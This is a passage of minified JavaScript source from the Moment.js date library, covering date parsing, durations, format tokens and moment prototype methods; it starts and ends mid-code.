t,n,s,i,r=[];if(!e._d){for(s=ke(e),e._w&&null==e._a[Kt]&&null==e._a[Xt]&&Ye(e),e._dayOfYear&&(i=Me(e._a[Qt],s[Qt]),e._dayOfYear>X(i)&&(l(e)._overflowDayOfYear=!0),n=te(i,0,e._dayOfYear),e._a[Xt]=n.getUTCMonth(),e._a[Kt]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=r[t]=s[t];for(;t<7;t++)e._a[t]=r[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[en]&&0===e._a[tn]&&0===e._a[nn]&&0===e._a[sn]&&(e._nextDay=!0,e._a[en]=0),e._d=(e._useUTC?te:ee).apply(null,r),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[en]=24)}}function Ye(e){var t,n,s,i,r,a,o,u;null!=(t=e._w).GG||null!=t.W||null!=t.E?(r=1,a=4,n=Me(t.GG,e._a[Qt],ie(Ce(),1,4).year),s=Me(t.W,1),((i=Me(t.E,1))<1||i>7)&&(u=!0)):(r=e._locale._week.dow,a=e._locale._week.doy,n=Me(t.gg,e._a[Qt],ie(Ce(),r,a).year),s=Me(t.w,1),null!=t.d?((i=t.d)<0||i>6)&&(u=!0):null!=t.e?(i=t.e+r,(t.e<0||t.e>6)&&(u=!0)):i=r),s<1||s>re(n,r,a)?l(e)._overflowWeeks=!0:null!=u?l(e)._overflowWeekday=!0:(o=se(n,s,i,r,a),e._a[Qt]=o.year,e._dayOfYear=o.dayOfYear)}function xe(t){if(t._f!==e.ISO_8601){t._a=[],l(t).empty=!0;var n,s,i,r,a,o=""+t._i,u=o.length,d=0;for(i=V(t._f,t._locale).match(bt)||[],n=0;n<i.length;n++)r=i[n],(s=(o.match(A(r,t))||[])[0])&&((a=o.substr(0,o.indexOf(s))).length>0&&l(t).unusedInput.push(a),o=o.slice(o.indexOf(s)+s.length),d+=s.length),Wt[r]?(s?l(t).empty=!1:l(t).unusedTokens.push(r),Z(r,s,t)):t._strict&&!s&&l(t).unusedTokens.push(r);l(t).charsLeftOver=u-d,o.length>0&&l(t).unusedInput.push(o),t._a[en]<=12&&!0===l(t).bigHour&&t._a[en]>0&&(l(t).bigHour=void 0),l(t).parsedDateParts=t._a.slice(0),l(t).meridiem=t._meridiem,t._a[en]=Oe(t._locale,t._a[en],t._meridiem),De(t),we(t)}else ve(t)}function Oe(e,t,n){var s;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((s=e.isPM(n))&&t<12&&(t+=12),s||12!==t||(t=0),t):t}function be(e){var t,n,s,i,r;if(0===e._f.length)return l(e).invalidFormat=!0,void(e._d=new Date(NaN));for(i=0;i<e._f.length;i++)r=0,t=m({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],xe(t),h(t)&&(r+=l(t).charsLeftOver,r+=10*l(t).unusedTokens.length,l(t).score=r,(null==s||r<s)&&(s=r,n=t));o(e,n||t)}function Te(e){if(!e._d){var t=b(e._i);e._a=r([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),De(e)}}function Pe(e){var t=new _(we(We(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function We(e){var n=e._i,s=e._f;return e._locale=e._locale||pe(e._l),null===n||void 0===s&&""===n?c({nullInput:!0}):("string"==typeof n&&(e._i=n=e._locale.preparse(n)),y(n)?new _(we(n)):(t(s)?be(e):i(n)?e._d=n:s?xe(e):Re(e),h(e)||(e._d=null),e))}function Re(n){var s=n._i;void 0===s?n._d=new Date(e.now()):i(s)?n._d=new Date(s.valueOf()):"string"==typeof s?Se(n):t(s)?(n._a=r(s.slice(0),function(e){return parseInt(e,10)}),De(n)):"object"==typeof s?Te(n):"number"==typeof s?n._d=new Date(s):e.createFromInputFallback(n)}function Ue(e,i,r,a,o){var u={};return"boolean"==typeof r&&(a=r,r=void 0),(n(e)&&s(e)||t(e)&&0===e.length)&&(e=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=o,u._l=r,u._i=e,u._f=i,u._strict=a,Pe(u)}function Ce(e,t,n,s){return Ue(e,t,n,s,!1)}function Fe(e,n){var s,i;if(1===n.length&&t(n[0])&&(n=n[0]),!n.length)return Ce();for(s=n[0],i=1;i<n.length;++i)n[i].isValid()&&!n[i][e](s)||(s=n[i]);return s}function He(e){var t=b(e),n=t.year||0,s=t.quarter||0,i=t.month||0,r=t.week||0,a=t.day||0,o=t.hour||0,u=t.minute||0,d=t.second||0,l=t.millisecond||0;this._milliseconds=+l+1e3*d+6e4*u+1e3*o*60*60,this._days=+a+7*r,this._months=+i+3*s+12*n,this._data={},this._locale=pe(),this._bubble()}function Le(e){return e instanceof He}function Ge(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ve(e,t){F(e,0,0,function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+C(~~(e/60),2)+t+C(~~e%60,2)})}function je(e,t){var n=(t||"").match(e)||[],s=((n[n.length-1]||[])+"").match(Un)||["-",0,0],i=60*s[1]+p(s[2]);return"+"===s[0]?i:-i}function Ae(t,n){var s,r;return n._isUTC?(s=n.clone(),r=(y(t)||i(t)?t.valueOf():Ce(t).valueOf())-s.valueOf(),s._d.setTime(s._d.valueOf()+r),e.updateOffset(s,!1),s):Ce(t).local()}function Ee(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Ie(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Ne(e,t){var n,s,i,r=e,o=null;return Le(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:"number"==typeof e?(r={},t?r[t]=e:r.milliseconds=e):(o=Cn.exec(e))?(n="-"===o[1]?-1:1,r={y:0,d:p(o[Kt])*n,h:p(o[en])*n,m:p(o[tn])*n,s:p(o[nn])*n,ms:p(Ge(1e3*o[sn]))*n}):(o=Fn.exec(e))?(n="-"===o[1]?-1:1,r={y:ze(o[2],n),M:ze(o[3],n),w:ze(o[4],n),d:ze(o[5],n),h:ze(o[6],n),m:ze(o[7],n),s:ze(o[8],n)}):null==r?r={}:"object"==typeof r&&("from"in r||"to"in r)&&(i=qe(Ce(r.from),Ce(r.to)),(r={}).ms=i.milliseconds,r.M=i.months),s=new He(r),Le(e)&&a(e,"_locale")&&(s._locale=e._locale),s}function ze(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Ze(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function qe(e,t){var n;return e.isValid()&&t.isValid()?(t=Ae(t,e),e.isBefore(t)?n=Ze(e,t):((n=Ze(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function $e(e,t){return function(n,s){var i,r;return null===s||isNaN(+s)||(M(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=n,n=s,s=r),n="string"==typeof n?+n:n,i=Ne(n,s),Be(this,i,e),this}}function Be(t,n,s,i){var r=n._milliseconds,a=Ge(n._days),o=Ge(n._months);t.isValid()&&(i=null==i||i,r&&t._d.setTime(t._d.valueOf()+r*s),a&&U(t,"Date",R(t,"Date")+a*s),o&&B(t,R(t,"Month")+o*s),i&&e.updateOffset(t,a||o))}function Je(e,t){var n,s=12*(t.year()-e.year())+(t.month()-e.month()),i=e.clone().add(s,"months");return n=t-i<0?(t-i)/(i-e.clone().add(s-1,"months")):(t-i)/(e.clone().add(s+1,"months")-i),-(s+n)||0}function Qe(e){var t;return void 0===e?this._locale._abbr:(null!=(t=pe(e))&&(this._locale=t),this)}function Xe(){return this._locale}function Ke(e,t){F(0,[e,e.length],0,t)}function et(e,t,n,s,i){var r;return null==e?ie(this,s,i).year:(r=re(e,s,i),t>r&&(t=r),tt.call(this,e,t,n,s,i))}function tt(e,t,n,s,i){var r=se(e,t,n,s,i),a=te(r.year,0,r.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}function nt(e){return e}function st(e,t,n,s){var i=pe(),r=u().set(s,t);return i[n](r,e)}function it(e,t,n){if("number"==typeof e&&(t=e,e=void 0),e=e||"",null!=t)return st(e,t,n,"month");var s,i=[];for(s=0;s<12;s++)i[s]=st(e,s,n,"month");return i}function rt(e,t,n,s){"boolean"==typeof e?("number"==typeof t&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,"number"==typeof t&&(n=t,t=void 0),t=t||"");var i=pe(),r=e?i._week.dow:0;if(null!=n)return st(t,(n+r)%7,s,"day");var a,o=[];for(a=0;a<7;a++)o[a]=st(t,(a+r)%7,s,"day");return o}function at(e,t,n,s){var i=Ne(t,n);return e._milliseconds+=s*i._milliseconds,e._days+=s*i._days,e._months+=s*i._months,e._bubble()}function ot(e){return e<0?Math.floor(e):Math.ceil(e)}function ut(e){return 4800*e/146097}function dt(e){return 146097*e/4800}function lt(e){return function(){return this.as(e)}}function ht(e){return function(){return this._data[e]}}function ct(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}function ft(e,t,n){var s=Ne(e).abs(),i=ds(s.as("s")),r=ds(s.as("m")),a=ds(s.as("h")),o=ds(s.as("d")),u=ds(s.as("M")),d=ds(s.as("y")),l=i<ls.s&&["s",i]||r<=1&&["m"]||r<ls.m&&["mm",r]||a<=1&&["h"]||a<ls.h&&["hh",a]||o<=1&&["d"]||o<ls.d&&["dd",o]||u<=1&&["M"]||u<ls.M&&["MM",u]||d<=1&&["y"]||["yy",d];return l[2]=t,l[3]=+e>0,l[4]=n,ct.apply(null,l)}function mt(){var e,t,n,s=hs(this._milliseconds)/1e3,i=hs(this._days),r=hs(this._months);t=g((e=g(s/60))/60),s%=60,e%=60;var a=n=g(r/12),o=r%=12,u=i,d=t,l=e,h=s,c=this.asSeconds();return c?(c<0?"-":"")+"P"+(a?a+"Y":"")+(o?o+"M":"")+(u?u+"D":"")+(d||l||h?"T":"")+(d?d+"H":"")+(l?l+"M":"")+(h?h+"S":""):"P0D"}var _t,yt;yt=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1};var gt=e.momentProperties=[],pt=!1,wt={};e.suppressDeprecationWarnings=!1,e.deprecationHandler=null;var vt;vt=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)a(e,t)&&n.push(t);return n};var St,Mt={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},kt={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Dt=/\d{1,2}/,Yt={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},xt={},Ot={},bt=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Tt=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Pt={},Wt={},Rt=/\d/,Ut=/\d\d/,Ct=/\d{3}/,Ft=/\d{4}/,Ht=/[+-]?\d{6}/,Lt=/\d\d?/,Gt=/\d\d\d\d?/,Vt=/\d\d\d\d\d\d?/,jt=/\d{1,3}/,At=/\d{1,4}/,Et=/[+-]?\d{1,6}/,It=/\d+/,Nt=/[+-]?\d+/,zt=/Z|[+-]\d\d:?\d\d/gi,Zt=/Z|[+-]\d\d(?::?\d\d)?/gi,qt=/[+-]?\d+(\.\d{1,3})?/,$t=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Bt={},Jt={},Qt=0,Xt=1,Kt=2,en=3,tn=4,nn=5,sn=6,rn=7,an=8;St=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},F("M",["MM",2],"Mo",function(){return this.month()+1}),F("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),F("MMMM",0,0,function(e){return this.localeData().months(this,e)}),x("month","M"),T("month",8),j("M",Lt),j("MM",Lt,Ut),j("MMM",function(e,t){return t.monthsShortRegex(e)}),j("MMMM",function(e,t){return t.monthsRegex(e)}),N(["M","MM"],function(e,t){t[Xt]=p(e)-1}),N(["MMM","MMMM"],function(e,t,n,s){var i=n._locale.monthsParse(e,s,n._strict);null!=i?t[Xt]=i:l(n).invalidMonth=e});var on=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,un="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),dn="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ln=$t,hn=$t;F("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e}),F(0,["YY",2],0,function(){return this.year()%100}),F(0,["YYYY",4],0,"year"),F(0,["YYYYY",5],0,"year"),F(0,["YYYYYY",6,!0],0,"year"),x("year","y"),T("year",1),j("Y",Nt),j("YY",Lt,Ut),j("YYYY",At,Ft),j("YYYYY",Et,Ht),j("YYYYYY",Et,Ht),N(["YYYYY","YYYYYY"],Qt),N("YYYY",function(t,n){n[Qt]=2===t.length?e.parseTwoDigitYear(t):p(t)}),N("YY",function(t,n){n[Qt]=e.parseTwoDigitYear(t)}),N("Y",function(e,t){t[Qt]=parseInt(e,10)}),e.parseTwoDigitYear=function(e){return p(e)+(p(e)>68?1900:2e3)};var cn=W("FullYear",!0);F("w",["ww",2],"wo","week"),F("W",["WW",2],"Wo","isoWeek"),x("week","w"),x("isoWeek","W"),T("week",5),T("isoWeek",5),j("w",Lt),j("ww",Lt,Ut),j("W",Lt),j("WW",Lt,Ut),z(["w","ww","W","WW"],function(e,t,n,s){t[s.substr(0,1)]=p(e)});var fn={dow:0,doy:6};F("d",0,"do","day"),F("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),F("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),F("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),F("e",0,0,"weekday"),F("E",0,0,"isoWeekday"),x("day","d"),x("weekday","e"),x("isoWeekday","E"),T("day",11),T("weekday",11),T("isoWeekday",11),j("d",Lt),j("e",Lt),j("E",Lt),j("dd",function(e,t){return t.weekdaysMinRegex(e)}),j("ddd",function(e,t){return t.weekdaysShortRegex(e)}),j("dddd",function(e,t){return t.weekdaysRegex(e)}),z(["dd","ddd","dddd"],function(e,t,n,s){var i=n._locale.weekdaysParse(e,s,n._strict);null!=i?t.d=i:l(n).invalidWeekday=e}),z(["d","e","E"],function(e,t,n,s){t[s]=p(e)});var mn="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),_n="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),yn="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),gn=$t,pn=$t,wn=$t;F("H",["HH",2],0,"hour"),F("h",["hh",2],0,le),F("k",["kk",2],0,function(){return this.hours()||24}),F("hmm",0,0,function(){return""+le.apply(this)+C(this.minutes(),2)}),F("hmmss",0,0,function(){return""+le.apply(this)+C(this.minutes(),2)+C(this.seconds(),2)}),F("Hmm",0,0,function(){return""+this.hours()+C(this.minutes(),2)}),F("Hmmss",0,0,function(){return""+this.hours()+C(this.minutes(),2)+C(this.seconds(),2)}),he("a",!0),he("A",!1),x("hour","h"),T("hour",13),j("a",ce),j("A",ce),j("H",Lt),j("h",Lt),j("HH",Lt,Ut),j("hh",Lt,Ut),j("hmm",Gt),j("hmmss",Vt),j("Hmm",Gt),j("Hmmss",Vt),N(["H","HH"],en),N(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),N(["h","hh"],function(e,t,n){t[en]=p(e),l(n).bigHour=!0}),N("hmm",function(e,t,n){var s=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s)),l(n).bigHour=!0}),N("hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s,2)),t[nn]=p(e.substr(i)),l(n).bigHour=!0}),N("Hmm",function(e,t,n){var s=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s))}),N("Hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s,2)),t[nn]=p(e.substr(i))});var vn,Sn=/[ap]\.?m?\.?/i,Mn=W("Hours",!0),kn={calendar:Mt,longDateFormat:kt,invalidDate:"Invalid date",ordinal:"%d",ordinalParse:Dt,relativeTime:Yt,months:un,monthsShort:dn,week:fn,weekdays:mn,weekdaysMin:yn,weekdaysShort:_n,meridiemParse:Sn},Dn={},Yn=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,xn=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,On=/Z|[+-]\d\d(?::?\d\d)?/,bn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Tn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Pn=/^\/?Date\((\-?\d+)/i;e.createFromInputFallback=S("value provided is not in a recognized ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),e.ISO_8601=function(){};var Wn=S("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ce.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:c()}),Rn=S("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ce.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:c()});Ve("Z",":"),Ve("ZZ",""),j("Z",Zt),j("ZZ",Zt),N(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=je(Zt,e)});var Un=/([\+\-]|\d\d)/gi;e.updateOffset=function(){};var Cn=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Fn=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;Ne.fn=He.prototype;var Hn=$e(1,"add"),Ln=$e(-1,"subtract");e.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",e.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Gn=S("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});F(0,["gg",2],0,function(){return this.weekYear()%100}),F(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Ke("gggg","weekYear"),Ke("ggggg","weekYear"),Ke("GGGG","isoWeekYear"),Ke("GGGGG","isoWeekYear"),x("weekYear","gg"),x("isoWeekYear","GG"),T("weekYear",1),T("isoWeekYear",1),j("G",Nt),j("g",Nt),j("GG",Lt,Ut),j("gg",Lt,Ut),j("GGGG",At,Ft),j("gggg",At,Ft),j("GGGGG",Et,Ht),j("ggggg",Et,Ht),z(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,s){t[s.substr(0,2)]=p(e)}),z(["gg","GG"],function(t,n,s,i){n[i]=e.parseTwoDigitYear(t)}),F("Q",0,"Qo","quarter"),x("quarter","Q"),T("quarter",7),j("Q",Rt),N("Q",function(e,t){t[Xt]=3*(p(e)-1)}),F("D",["DD",2],"Do","date"),x("date","D"),T("date",9),j("D",Lt),j("DD",Lt,Ut),j("Do",function(e,t){return e?t._ordinalParse:t._ordinalParseLenient}),N(["D","DD"],Kt),N("Do",function(e,t){t[Kt]=p(e.match(Lt)[0],10)});var Vn=W("Date",!0);F("DDD",["DDDD",3],"DDDo","dayOfYear"),x("dayOfYear","DDD"),T("dayOfYear",4),j("DDD",jt),j("DDDD",Ct),N(["DDD","DDDD"],function(e,t,n){n._dayOfYear=p(e)}),F("m",["mm",2],0,"minute"),x("minute","m"),T("minute",14),j("m",Lt),j("mm",Lt,Ut),N(["m","mm"],tn);var jn=W("Minutes",!1);F("s",["ss",2],0,"second"),x("second","s"),T("second",15),j("s",Lt),j("ss",Lt,Ut),N(["s","ss"],nn);var An=W("Seconds",!1);F("S",0,0,function(){return~~(this.millisecond()/100)}),F(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),F(0,["SSS",3],0,"millisecond"),F(0,["SSSS",4],0,function(){return 10*this.millisecond()}),F(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),F(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),F(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),F(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),F(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),x("millisecond","ms"),T("millisecond",16),j("S",jt,Rt),j("SS",jt,Ut),j("SSS",jt,Ct);var En;for(En="SSSS";En.length<=9;En+="S")j(En,It);for(En="S";En.length<=9;En+="S")N(En,function(e,t){t[sn]=p(1e3*("0."+e))});var In=W("Milliseconds",!1);F("z",0,0,"zoneAbbr"),F("zz",0,0,"zoneName");var Nn=_.prototype;Nn.add=Hn,Nn.calendar=function(t,n){var s=t||Ce(),i=Ae(s,this).startOf("day"),r=e.calendarFormat(this,i)||"sameElse",a=n&&(k(n[r])?n[r].call(this,s):n[r]);return this.format(a||this.localeData().calendar(r,this,Ce(s)))},Nn.clone=function(){return new _(this)},Nn.diff=function(e,t,n){var s,i,r,a;return this.isValid()&&(s=Ae(e,this)).isValid()?(i=6e4*(s.utcOffset()-this.utcOffset()),"year"===(t=O(t))||"month"===t||"quarter"===t?(a=Je(this,s),"quarter"===t?a/=3:"year"===t&&(a/=12)):(r=this-s,a="second"===t?r/1e3:"minute"===t?r/6e4:"hour"===t?r/36e5:"day"===t?(r-i)/864e5:"week"===t?(r-i)/6048e5:r),n?a:g(a)):NaN},Nn.endOf=function(e){return void 0===(e=O(e))||"millisecond"===e?this:("date"===e&&(e="day"),this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms"))},Nn.format=function(t){t||(t=this.isUtc()?e.defaultFormatUtc:e.defaultFormat);var n=G(this,t);return this.localeData().postformat(n)},Nn.from=function(e,t){return this.isValid()&&(y(e)&&e.isValid()||Ce(e).isValid())?Ne({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Nn.fromNow=function(e){return this.from(Ce(),e)},Nn.to=function(e,t){return this.isValid()&&(y(e)&&e.isValid()||Ce(e).isValid())?Ne({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Nn.toNow=function(e){return this.to(Ce(),e)},Nn.get=function(e){return e=O(e),k(this[e])?this[e]():this},Nn.invalidAt=function(){return l(this).overflow},Nn.isAfter=function(e,t){var n=y(e)?e:Ce(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=O(f(t)?"millisecond":t))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},Nn.isBefore=function(e,t){var n=y(e)?e:Ce(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=O(f(t)?"millisecond":t))?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},Nn.isBetween=function(e,t,n,s){return("("===(s=s||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===s[1]?this.isBefore(t,n):!this.isAfter(t,n))},Nn.isSame=function(e,t){var n,s=y(e)?e:Ce(e);return!(!this.isValid()||!s.isValid())&&("millisecond"===(t=O(t||"millisecond"))?this.valueOf()===s.valueOf():(n=s.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},Nn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},Nn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},Nn.isValid=function(){return h(this)},Nn.lang=Gn,Nn.locale=Qe,Nn.localeData=Xe,Nn.max=Rn,Nn.min=Wn,Nn.parsingFlags=function(){return o({},l(this))},Nn.set=function(e,t){if("object"==typeof e)for(var n=P(e=b(e)),s=0;s<n.length;s++)this[n[s].unit](e[n[s].unit]);else if(e=O(e),k(this[e]))return this[e](t);return this},Nn.startOf=function(e){switch(e=O(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},Nn.subtract=Ln,Nn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},Nn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},Nn.toDate=function(){return new Date(this.valueOf())},Nn.toISOString=function(){var e=this.clone().utc();return 0<e.year()&&e.year()<=9999?k(Date.prototype.toISOString)?this.toDate().toISOString():G(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):G(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},Nn.toJSON=function(){return this.isValid()?this.toISOString():null},Nn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Nn.unix=function(){return Math.floor(this.valueOf()/1e3)},Nn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Nn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Nn.year=cn,Nn.isLeapYear=function(){return K(this.year())},Nn.weekYear=function(e){return et.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},Nn.isoWeekYear=function(e){return et.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},Nn.quarter=Nn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},Nn.month=J,Nn.daysInMonth=function(){return q(this.year(),this.month())},Nn.week=Nn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},Nn.isoWeek=Nn.isoWeeks=function(e){var t=ie(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},Nn.weeksInYear=function(){var e=this.localeData()._week;return re(this.year(),e.dow,e.doy)},Nn.isoWeeksInYear=function(){return re(this.year(),1,4)},Nn.date=Vn,Nn.day=Nn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=ae(e,this.localeData()),this.add(e-t,"d")):t},Nn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},Nn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=oe(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},Nn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return 